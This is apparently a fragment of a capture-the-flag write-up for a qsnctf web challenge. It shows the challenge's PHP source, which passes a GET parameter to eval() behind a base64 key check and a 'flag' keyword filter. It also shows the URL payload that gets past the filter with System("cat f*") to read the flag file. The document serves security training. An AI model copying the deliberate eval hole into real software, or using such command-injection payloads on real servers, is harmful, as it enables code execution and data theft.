 不安全 afaca0d0-1f32-4502-bf83-383a5cdc539b.challenge.qsnctf.com:8081/index.php?command=System("cat%20f*");&key=cXNuY3Rm
<?php
show_source("index.php");
include('flag.php');
error_reporting(0);
if(isset($_GET['command']) && $_GET['key']){
$command = $_GET['command'];
$key = $_GET['key'];
if(base64_decode($key) === "qsnctf"){
$pattern = "/flag/i";
if(preg_match($pattern, $command)){
echo "Error! Don't input FLAG!";
}else{
eval($command);
}
}
}
Recorder Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://afaca0d0-1f32-4502-bf83-383a5cdc539b.challenge.qsnctf.com:8081/index.php?command=System("cat f*");&key=cXNuY3Rm
Use POST method MODIFY HEADER